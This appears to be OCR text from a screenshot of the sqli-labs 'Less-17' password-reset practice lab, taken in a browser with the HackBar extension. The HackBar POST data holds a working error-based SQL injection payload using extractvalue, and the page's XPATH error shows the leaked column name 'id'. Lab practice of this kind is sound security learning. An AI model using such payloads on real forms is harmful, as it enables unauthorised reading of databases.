 不安全 192.168.31.166:55001/Less-17/
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白... 其他收藏夹
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '::id::'
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 14
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://192.168.31.166:55001/Less-17/
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=123' and extractvalue(1,concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit
0,1),0x3a,0x3a)) #